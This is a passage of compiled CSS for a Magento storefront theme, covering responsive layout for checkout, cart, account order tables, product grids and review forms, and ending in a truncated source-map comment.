  .abs-checkout-order-review tbody > tr > td.col.price,
  .abs-checkout-order-review tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.table tbody > tr > td.col.price,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.price[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.table tbody > tr > td.col:last-child {
    border: 0;
  }
  .abs-checkout-order-review .product-item-name,
  .multicheckout.order-review .data.table .product-item-name {
    margin: 0;
  }
  .abs-product-items-summary tbody .col {
    padding: 10px 0 0;
  }
  .abs-product-items-summary tbody .col:last-child {
    padding-bottom: 10px;
  }
  .abs-product-items-summary tfoot .mark {
    padding-bottom: 5px;
    text-align: left;
  }
  .abs-product-items-summary tfoot .amount {
    padding-top: 0;
    text-align: left;
  }
  .abs-product-items-summary tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .abs-product-items-summary tfoot .grand.totals .mark {
    padding-bottom: 0;
    padding-top: 5px;
  }
  .abs-product-items-summary tfoot .grand.totals .amount {
    padding-bottom: 10px;
    padding-top: 0;
  }
  .abs-product-items-summary tfoot .grand.totals .amount strong {
    border-top: none;
  }
  .abs-account-table-margin-mobile,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -20px;
  }
  .abs-col-no-prefix:before,
  .abs-sidebar-totals-mobile th:before,
  .abs-sidebar-totals-mobile td:before,
  .account .table-billing-agreements .col.actions:before,
  .account .table-billing-agreements-related .col.actions:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > th:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > td:before,
  .cart .table.items .col.item:before,
  .cart .table.items .item-actions td:before,
  .account .table-giftregistry .col.actions:before,
  .table.grouped > tbody > tr > td:before,
  .account .table-reviews .col.actions:before,
  .account .table-order-items .col.actions:before,
  .account .table-order-items .col.options:before,
  .cart-totals .totals th:before,
  .cart-totals .totals td:before,
  .opc-block-summary .totals th:before,
  .opc-block-summary .totals td:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
  .account .page-main .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
  .sales-guest-view .page-main .page-title-wrapper .page-title {
    display: block;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
  .account .page-main .page-title-wrapper .order-status,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-status,
  .sales-guest-view .page-main .page-title-wrapper .order-status {
    margin: -10px 0 10px;
  }
  .abs-table-striped-mobile > tbody > tr > td:last-child,
  .account .data.table > tbody > tr > td:last-child {
    border: 0;
  }
  .abs-no-border-top,
  .product.info.detailed .additional-attributes-wrapper,
  .table-wrapper.balance-history,
  .table-wrapper.table-returns,
  .table-wrapper.orders-recent,
  .order-details-items .table-wrapper {
    border-top: 0;
  }
  .abs-no-border-bottom {
    border-bottom: 0;
  }
  .abs-sidebar-totals-mobile .amount,
  .cart-totals .totals .amount,
  .opc-block-summary .totals .amount {
    text-align: right;
  }
  .table-wrapper {
    border-top: 1px solid #ccc;
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 10px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child {
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
    box-sizing: border-box;
    float: left;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
    box-sizing: border-box;
    float: left;
    text-align: right;
    width: 30%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
    padding-bottom: 10px;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .pages .pages-items {
    display: block;
    padding: 2px 40px 0;
    position: relative;
    white-space: normal;
    z-index: 1;
  }
  .pages-item-previous {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1;
  }
  .pages-item-next {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .table-magento-payments-review-items .col.subtotal {
    text-align: left;
  }
  .table-magento-payments-review-items .product-item-name {
    display: inline-block;
  }
  .cart-summary .apple-pay {
    margin-top: 14px;
  }
  .form-new-agreement select {
    width: auto;
  }
  .table-paypal-review-items .col.subtotal {
    text-align: left;
  }
  .table-paypal-review-items .product-item-name {
    display: inline-block;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #757575;
    content: '\e604';
    font-family: 'luma-icons';
    margin: -4px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .product-item-actions .actions-primary {
    display: block;
  }
  .toolbar-products {
    margin-bottom: 0;
  }
  .product-info-price {
    margin: 0 -10px 0;
    width: calc(100% + 2*10px) !important;
  }
  .product-info-price > *:first-child {
    padding-left: 10px;
  }
  .product-info-price > *:last-child {
    padding-right: 10px;
  }
  .table-wrapper.comparison .table-comparison > tbody > tr > th,
  .table-wrapper.comparison .table-comparison > tbody > tr > td {
    display: table-cell;
  }
  .cart .table.items .col.qty {
    text-align: center;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-progress-bar {
    margin: 0 0 30px;
    counter-reset: i;
    display: block;
    font-size: 0;
  }
  .opc-progress-bar-item {
    width: 165px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address,
  .opc-wrapper .methods-shipping {
    background: #f4f4f4;
    margin: 20px -15px 15px;
    padding: 20px 15px;
  }
  .opc-wrapper .form-login + .form-shipping-address {
    margin-top: -15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #ccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .methods-shipping {
    border-bottom: 1px solid #ccc;
    padding-top: 30px;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e601';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #333;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #757575;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .opc-block-summary > .title {
    border-bottom: 0;
    font-size: 18px;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
    padding: 0;
  }
  .account .sidebar-main .account-nav {
    margin-bottom: 0;
  }
  .page-product-downloadable .product-options-wrapper {
    margin-bottom: 25px;
  }
  .table-downloadable-products .product-name {
    display: block;
    margin-bottom: 5px;
  }
  .page-product-downloadable .product-info-price ~ *:last-child:after {
    border-bottom: 1px solid #c1c1c1;
    content: '';
    display: block;
    height: 0;
    margin: 25px -10px;
    overflow: hidden;
    width: auto;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 20px;
  }
  .block-giftregistry-results .block-title {
    margin-bottom: 0;
  }
  .block-giftregistry-results .table-wrapper {
    border-top: none;
  }
  .block-giftregistry-shared-items .block-title {
    margin-bottom: 10px;
  }
  .block-giftregistry-shared-items .table-wrapper {
    border-top: 0;
  }
  .table.grouped > thead > tr > th {
    border-bottom: 1px solid #ccc;
    display: table-cell;
  }
  .table.grouped > tbody {
    border-bottom: 1px solid #ccc;
  }
  .table.grouped > tbody > tr > td {
    padding: 11px 10px;
    border: 0;
    display: table-cell;
  }
  .table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child {
    border-bottom: 0;
  }
  .page-product-grouped .minimal-price {
    margin: 0;
  }
  .page-product-grouped .product-info-price {
    border: 0;
    margin-bottom: 0;
  }
  .page-product-grouped .product-info-price .price-box {
    padding-bottom: 0;
  }
  .form-add-invitations .action.remove {
    display: inline-block;
    text-decoration: none;
  }
  .form-add-invitations .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .form-add-invitations .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #757575;
    content: '\e604';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .form-add-invitations .action.remove:hover:before {
    color: inherit;
  }
  .form-add-invitations .action.remove:active:before {
    color: inherit;
  }
  .multicheckout .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.subtotal {
    border-bottom: none;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.qty {
    text-align: center;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 25px;
    margin-right: 0;
  }
  .customer-review .product-name {
    margin-bottom: 5px;
  }
  .customer-review .product-reviews-summary .rating-summary {
    display: block;
    margin-bottom: 5px;
  }
  .form-create-return .additional .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 20px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: inline-block;
    margin: 0;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 10px;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #e8e8e8;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .sorter-options {
    margin: 0 2px;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .opc-progress-bar-item {
    width: 125px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48%;
  }
  .abs-blocks-2columns-s:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns-s:nth-child(2) + * {
    clear: both;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop-s,
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .abs-form-field-column-2-s .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2-s .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2-s .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1-s {
    width: 100%;
  }
  .abs-action-print-s {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print-s:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print-s:hover {
    text-decoration: underline;
  }
  .table > tbody > tr > th,
  .table > tbody > tr > td {
    border-top: 1px solid #ccc;
  }
  .table > tbody + tbody {
    border-top: 1px solid #ccc;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #006bb4;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: -4px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .catalogsearch-advanced-result .message.error {
    margin-top: 0;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    background: #fff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbb;
    margin: -10px;
    padding: 9px;
    position: relative;
    z-index: 9;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.active .product-item-inner {
    display: block;
  }
  .sidebar .products-grid .product-item-info:hover .product-item-photo,
  .sidebar .products-grid .product-item-info.active .product-item-photo {
    left: 9px;
    top: 9px;
  }
  .products-grid .product-item-inner {
    background: #fff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbb;
    border-top: none;
    left: 0;
    margin: 10px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: -10px 0 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: inline-block;
    vertical-align: middle;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    line-height: 35px;
    text-align: center;
    width: 35px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .page-products .products-grid .product-item-inner:before {
    background: #fff;
    content: '';
    height: 3px;
    left: 0;
    position: absolute;
    top: -2px;
    width: 100%;
    z-index: -1;
  }
  .page-products .product-item-actions {
    z-index: 1;
  }
  .products-grid .product-item {
    margin-bottom: 20px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 0;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: 3px 6px 4px 0 rgba(0, 0, 0, 0.3);
    margin: 9px 0 0 -1px;
  }
  .sidebar .product-items .action.delete {
    line-height: unset;
    position: absolute;
    right: 0;
    top: -1px;
    width: auto;
  }
  .sidebar .block-compare .action.delete {
    left: 0;
    right: initial;
  }
  .cart-container .block.crosssell .products-grid .product-item-actions {
    margin: 0 0 10px;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 20px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    min-width: 240px;
    padding-right: 40px;
  }
  .review-ratings ~ .review-content-container {
    overflow: hidden;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .order-details-items .order-title .action {
    margin: 12px 0 0 30px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_resets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_utilities.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Bundle%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_listings.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2